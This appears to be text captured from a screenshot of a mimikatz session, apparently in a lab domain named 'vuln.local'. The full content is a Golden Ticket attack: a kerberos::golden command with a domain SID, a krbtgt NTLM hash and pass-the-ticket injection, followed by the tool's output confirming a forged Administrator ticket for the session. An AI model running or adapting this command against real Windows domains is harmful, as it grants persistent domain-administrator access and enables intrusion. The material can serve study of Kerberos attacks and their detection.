 Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /User:Administrator /domain:vuln.local /sid:S-1-5-21-2356823372-3609795904-2142328116 /krbtg
t:ab20acb811769e025aba7d4fef487b96 /id:500 /ptt
User      : Administrator
Domain    : vuln.local (VULN)
SID       : S-1-5-21-2356823372-3609795904-2142328116
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ab20acb811769e025aba7d4fef487b96 - rc4_hmac_nt
Lifetime  : 12/7/2020 12:45:56 PM ; 12/5/2030 12:45:56 PM ; 12/5/2030 12:45:56 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ vuln.local' successfully submitted for current session
mimikatz #